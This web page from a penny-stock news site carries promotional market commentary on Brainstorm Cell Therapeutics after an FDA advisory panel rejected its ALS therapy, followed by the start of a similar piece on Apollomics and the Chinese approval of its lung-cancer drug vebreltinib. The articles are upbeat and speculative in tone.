								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Continues Higher with Power as M&#038;A Investment Player Inks New Acquisitions</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-major-move-as-ma-investment-player-releases-record-q2-results/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="351" height="240" src="https://microcapdaily.com/wp-content/uploads/2015/01/cnab.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/cnab.jpg 600w, https://microcapdaily.com/wp-content/uploads/2015/01/cnab-300x205.jpg 300w" sizes="auto, (max-width: 351px) 100vw, 351px" />									<img width="80" height="55" src="https://microcapdaily.com/wp-content/uploads/2015/01/cnab.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/cnab.jpg 600w, https://microcapdaily.com/wp-content/uploads/2015/01/cnab-300x205.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Major Move as M&#038;A Investment Player Releases Record Q2 Results</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-33362 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33362' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Brainstorm Cell Therapeutics&#8217; (NASDAQ: BCLI) Post-Setback Resurgence: Unpacking FDA Impact &#038; Market Expectations</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 30, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="854" src="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41885" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Brainstorm Cell Therapeutics (<a href="https://finance.yahoo.com/quote/BCLI?p=BCLI">NASDAQ: BCLI</a>) continues to gain momentum with a surge of over 125%</strong> since its low on October 31st, 2023. Following an <a href="https://www.reuters.com/business/healthcare-pharmaceuticals/us-fda-panel-votes-against-brainstorms-als-therapy-2023-09-27/">unfavourable FDA decision</a> on its ALS treatment, the stock hit an all-time low of $0.13 per share. Nethertheless, the stock experienced a significant rebound today, November 30th, 2023, rising by 26%, without accompanying press releases or SEC filings.</p>
<p>This resurgence prompts us to evaluate the possibilities for yet another company struggling to meet NASDAQ&#8217;s minimum bid requirements. A closer examination of recent months reveals intriguing developments that might pique the interest of potential investors. Our findings suggest BCLI holds promising near term prospects that could significantly alter its course.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM.png"><img loading="lazy" decoding="async" class="wp-image-41886 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-300x129.png" alt="" width="721" height="310" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-300x129.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-1024x439.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-768x329.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-1536x658.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-2048x878.png 2048w" sizes="auto, (max-width: 721px) 100vw, 721px" /></a></p>
<h2>Background:</h2>
<p>BCLI specializes in developing therapies that utilize a patient&#8217;s own stem cells to combat severe neurodegenerative ailments like Amyotrophic Lateral Sclerosis (<a href="https://www.ninds.nih.gov/health-information/disorders/amyotrophic-lateral-sclerosis-als#:~:text=Amyotrophic%20lateral%20sclerosis%20(ALS)%2C,voluntary%20muscle%20movement%20and%20breathing.">ALS</a>) and progressive Multiple Sclerosis (<a href="https://www.mountsinai.org/health-library/diseases-conditions/multiple-sclerosis#:~:text=Multiple%20sclerosis%2C%20or%20MS%2C%20is,know%20exactly%20why%20this%20happens.">MS</a>). ALS affects nerve cells in the brain and spinal cord, while MS affects the central nervous system, causing problems with vision, balance, and muscle control.</p>
<p>The company holds exclusive global rights for the clinical advancement and commercialization of the <a href="https://brainstorm-cell.com/science/">NurOwn® technology</a> platform, enabling the production of autologous MSC-NTF cells. These cells have <a href="https://brainstorm-cell.com/#:~:text=BrainStorm's%20autologous%20MSC%2DNTF%20cell%20therapy%20has%20received%20Fast%20Track,European%20Medicines%20Agency%20(EMA).">received significant recognition</a> and were awarded Orphan Drug designation by both the FDA and the European Medicines Agency (EMA).</p>
<p><strong>Autologous MSC-NTF cells:</strong></p>
<p>The way <a href="https://brainstorm-cell.com/science/#:~:text=Autologous%20MSC%2DNTF%20cells%20are,NTFs%20using%20a%20proprietary%20technology.">Autologous MSC-NTF </a>cells work is very interesting. They&#8217;re a specific cell type obtained from an individual&#8217;s mesenchymal stem cells (MSCs). These cells are then genetically altered to produce neurotrophic factors (NTFs), which are designed to support and stimulate the growth and survival of nerve cells within the nervous system.</p>
<p>BrainStorm has conducted a Phase 3 clinical trial (<a href="https://classic.clinicaltrials.gov/ct2/show/NCT03280056">NCT03280056</a>) investigating the safety and effectiveness of multiple doses of autologous MSC-NTF cells for ALS. This trial <a href="https://www.prnewswire.com/news-releases/brainstorm-awarded-16-million-non-dilutive-grant-from-cirm-in-support-of-phase-3-clinical-trial-of-nurown-in-als-300492114.html">received support</a> from the California Institute for Regenerative Medicine, the ALS Association, and I AM ALS. Additionally, the company completed a Phase 2 open-label multicenter trial (<a href="https://www.clinicaltrials.gov/study/NCT03799718">NCT03799718</a>) for progressive MS using these cells, <a href="https://multiplesclerosisnewstoday.com/news-posts/2019/11/15/brainstorm-cell-therapeutics-announces-research-grant-award-from-the-national-multiple-sclerosis-society/">backed by a grant</a> from the National MS Society (NMSS).</p>
<p><strong>Back to Square One: </strong></p>
<p>Unfortunately for BCLI, 17 FDA advisory panel members voted that the data presented for their Phase 3 clinical trial for ALS <a href="https://seekingalpha.com/news/4016035-fda-panel-votes-against-brainstorm-als-therapy-nurown">did not demonstrate substantial evidence</a> of the effectiveness of NurOwn for the treatment of mild-to-moderate ALS. There was simply only one member who voted in favour and another member that abstained from voting entirely.</p>
<p>Predictably, this resulted in a substantial downturn in the company&#8217;s share price, causing BCLI to plummet 87% below NASDAQ&#8217;s minimum bid compliance threshold of $1.00.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Is it Over?:</h2>
<p>To those not well-versed in this matter, it might appear as if BCLI is forced to throw in the towel and start everything from scratch, but the reality is actually quite different.</p>
<p>When a drug fails in clinical trials, the pharmaceutical company or researchers typically reassess the data to understand why the drug failed.</p>
<p>They might conduct further analysis to determine if there were unforeseen side effects, issues with the study design, or if the drug simply didn&#8217;t show the desired effectiveness. They&#8217;ll work to make adjustments, refine the drug&#8217;s formulation, or in some cases, explore other alternatives by re-designing new clinical trials to evaluate the drug&#8217;s safety &amp; efficacy for a different condition.</p>
<p>If none of those efforts yield a positive outcome, it&#8217;s typical to halt further development of that specific drug.</p>
<p>Regardless of the FDA&#8217;s decision, Co-CEO <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-provides-fda-024800252.html">Lindborg mentioned</a>, &#8220;We firmly believe that the data for NurOwn presented today provide a compelling case for approval, with clinical evidence in those with less advanced disease supported by strong and consistent biomarker data that are predictive of clinical response,&#8221;</p>
<p>Unfortunately for Lindborg, the decision does not rest with her. A panelist from the FDA, Lisa Lee, <a href="https://www.statnews.com/2023/09/27/fda-advisers-vote-overwhelmingly-against-als-treatment-from-brainstorm/#:~:text=%E2%80%9CPatients%20and%20families%20need%20hope,to%20be%20the%20case%20here.%E2%80%9D">expressed</a>, &#8220;Providing false hope can be ethically problematic and false hope is provided when the probability of a positive outcome is overestimated. And I think that seems to be the case here.&#8221;</p>
<p>After the devastating <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-provides-fda-024800252.html">press release</a> on September 27th, 2023, most of the retail crowd was on board with the FDA, mentioning it was time for BCLI to pack up, and go home &#8211; especially after seeing<a href="https://twitter.com/Biotenic/status/1707121353357209769/photo/1"> these comments</a> from the FDA.</p>
<h2>What Happened:</h2>
<p>Amid FDA skepticism and investor uncertainties, BCLI took decisive action, securing a chance for a new phase 3 trial to showcase the effectiveness and safety of their NurOwn® technology for ALS treatment.</p>
<p>On October 24th, 2023, BCLI <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-announces-strategic-110000985.html">issued a press release</a> affirming their conviction in the compelling data and expressing their intent to further substantiate it to the FDA.</p>
<p>More specifically, this was a &#8220;Strategic realignment&#8221; designed to:</p>
<ul>
<li>Support the company plans to conduct a double-blind, placebo-controlled Phase <span class="xn-money">3b</span> U.S. clinical trial for NurOwn in ALS with an open-label extension and</li>
<li>Continue to publish data from NurOwn&#8217;s Phase 3 clinical trial on biomarkers, long-term safety, survival, and the Expanded Access Program, providing transparency around NurOwn data and progressing ALS drug development.</li>
</ul>
<p><strong>Big Release:</strong></p>
<p>Then on November 20th, 2023, BCLI issued <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-announces-person-131000627.html">another press release,</a> stating that the FDA granted them an in person meeting to discuss the regulatory path forward for NurOwn® in ALS.</p>
<p>Within&#8217; the last month or so, it appears the market is HIGHLY anticipating the outcome of this meeting, given it <strong>is now scheduled to take place on <span class="xn-chron">December 6, 2023</span>.  </strong></p>
<p>This meeting allows BCLI to have a <a href="https://www.fda.gov/media/97618/download">Special Protocol Assessment</a> (SPA) with the FDA to agree on the overall protocol design for a confirmatory Phase 3 trial in ALS.</p>
<p>If you aren&#8217;t familiar with a SPA, it&#8217;s an agreement between a pharmaceutical company and the FDA regarding the design, endpoints, and size of a clinical trial intended to support a New Drug Application (NDA) or Biologics License Application (BLA). This agreement aims to confirm that the trial design, data analysis, and endpoints are acceptable to the FDA for the regulatory approval process.</p>
<p>A <strong>favorable result from this meeting could greatly benefit BCLI</strong>, paving the way for the actual launch of NurOwn®. This outcome stands in stark contrast to the prior belief, post the September 27th, 2023 news, which led many to assume otherwise.</p>
<p>If the trend remains positive, BCLI could see a significant surge in valuation, given the substantially reduced risk associated with a drug nearing commercial availability.</p>
<h2>Conclusion:</h2>
<p>Boosting the optimism for December 6th is the <a href="https://x.com/jk_capital/status/1730298811430662448?s=20">heightened enthusiasm among retail investors</a> surrounding the company. Some speculate that the surge <a href="https://x.com/greatstockpicks/status/1730270071795089819?s=20">might mirror</a> what SNGX experienced today, on November 20th, 2023. With technical day traders and swing traders in the mix, many perceive this as the final opportunity to join the trend before it gains further momentum. It&#8217;s crucial to remain vigilant as December 6 approaches rapidly, potentially ushering BCLI into an entirely altered and positive scenario.</p>
<p><span style="font-weight: 400;">We will update you on BCLI when more details emerge, subscribe to Microcapdaily to follow along!</span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></span></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/ckstockphoto-13299590/">ckstockphoto</a> from <a href="https://pixabay.com/">Pixabay.com</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41885&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations\/&quot;,&quot;postId&quot;:41885,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Apollomics (NASDAQ: APLM) Market Momentum: Pipeline Potential, Market Trends, and Retail Insights</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 27, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41864" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Apollomics, Inc. (NASDAQ: APLM) has seen a significant surge</strong> in its shares, rising by ~20% at time of writing, accumulating a staggering 58% gain since November 21st, 2023. Surprisingly, there haven&#8217;t been any noticeable press releases or filings to explain this sudden valuation shift, so it&#8217;s prompted a closer examination on our end. Fortunately enough, we found the force driving the substantial gain, but first let&#8217;s look into APLM&#8217;s background to build a better picture of the opportunity at hand.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41866" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-300x135.png" alt="" width="813" height="366" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-300x135.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-1024x460.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-768x345.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-1536x690.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-2048x920.png 2048w" sizes="auto, (max-width: 813px) 100vw, 813px" /></a> Background:</h2>
<p>APLM&#8217;s emergence as a public company is relatively recent, <a href="https://news.spacconference.com/2023/03/30/apollomics-and-maxpro-capital-acquisition-complete-merger/">stemming from its merger</a> with Maxpro Capital Acquisition Corp. (Nasdaq: JMAC) on March 30th, 2023. This merger also involved a $23.65 million private investment in public equity (PIPE) financing, a typical move when companies go public, aiming to secure capital. With this recent funding, APLM anticipates financial support through mid-2024, empowering the company to push forward with its ambitious lineup of 9 drug candidates.</p>
<p>APLM stands as an innovative player in the field of clinical-stage biopharmaceuticals, specializing in crafting cancer therapies that work hand-in-hand with the immune system and target precise molecular pathways to combat cancer. With a focus on oncology, the company boasts a lineup of nine potential drug candidates, six of which are actively progressing through clinical development stages.</p>
<p>Among its flagship projects are vebreltinib (APL-101), a potent c-MET inhibitor that targets multiple forms of non-small cell lung cancer (NSCLC), and uproleselan (APL-106), an E-Selectin antagonist designed to potentially enhance standard chemotherapy in treating acute myeloid leukemia.</p>
<h2>Latest Release:</h2>
<p>APLM recently announced <a href="https://finance.yahoo.com/news/apollomics-announces-first-approval-vebreltinib-133000687.html">significant news</a> concerning its Chinese partner, Avistone Biotechnology, on November 11th, 2023. Avistone received conditional approval from China&#8217;s National Medical Products Administration (NMPA) to market vebreltinib. This medication is intended for treating a particular type of lung cancer known as MET exon 14 skipping non-small cell lung cancer (NSCLC).</p>
<p>Dr. Guo-Liang Yu, Apollomics&#8217; leader, praised Avistone for this achievement, saying it&#8217;s a big step toward finding better treatments for tough cancers. Vebreltinib is a powerful medicine that targets how cancer cells grow. It could be a breakthrough for people with this specific lung cancer and other cancers caused by similar changes in cells.</p>
<p>Apollomics is talking with the U.S. Food and Drug Administration (FDA) about using vebreltinib to treat this kind of lung cancer in the U.S. They&#8217;re using data from their global study and Avistone&#8217;s study in China to do this.</p>
